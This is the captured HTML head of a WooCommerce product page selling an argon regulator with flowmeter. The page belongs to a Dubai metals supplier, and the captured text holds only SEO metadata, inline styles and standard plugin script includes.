

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/
body_size: 31054
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"202f0f7fd1","_rest_nonce":"71df9b69ea","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"202f0f7fd1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"e10a709c9ab24aa9f39860c8fdcff078","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Argon Regulator with Flowmeter - Perfect Oasis Metals LLC</title>
	<meta name="description" content="Argon Regulator with Flowmeter, only available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<link rel="canonical" href="https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Argon Regulator with Flowmeter - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="Argon Regulator with Flowmeter, only available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<meta property="og:url" content="https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="article:modified_time" content="2023-11-28T13:30:42+00:00" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/","url":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/","name":"Argon Regulator with Flowmeter - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg","datePublished":"2022-01-04T12:37:17+00:00","dateModified":"2023-11-28T13:30:42+00:00","description":"Argon Regulator with Flowmeter, only available at our store in Dubai, UAE. For more details regarding product, Please contact us.","breadcrumb":{"@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg","width":2560,"height":2560,"caption":"Argon Regulator with Flowmeter"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://perfectmiddleeast.com/shop/"},{"@type":"ListItem","position":3,"name":"Argon Regulator with Flowmeter"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Argon Regulator with Flowmeter Comments Feed" href="https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fargon-regulator-with-flowmeter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fargon-regulator-with-flowmeter%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
